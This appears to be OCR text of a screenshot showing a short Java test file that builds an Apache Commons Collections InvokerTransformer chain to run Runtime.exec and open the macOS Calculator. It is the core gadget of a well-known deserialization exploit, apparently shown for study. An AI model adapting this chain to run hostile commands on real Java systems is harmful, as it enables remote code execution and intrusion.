 Transformer.class × Test01.java ×
1 import com.sun.tools.javac.jvm.Code;
2 import org.apache.commons.collections.Transformer;
3 import org.apache.commons.collections.functors.ChainedTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5
6 public class Test01 {
7 public static void main(String[] args) {
8 Transformer[] transformers = new Transformer[] {
9 new InvokerTransformer( methodName: "exec",
0 new Class[] {String.class},
1 new Object[] {"open /Applications/Calculator.app/"})
2 };
3 Transformer transformerChain = new ChainedTransformer(transformers);
4 transformerChain.transform(Runtime.getRuntime());
5 }
6 }
7
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =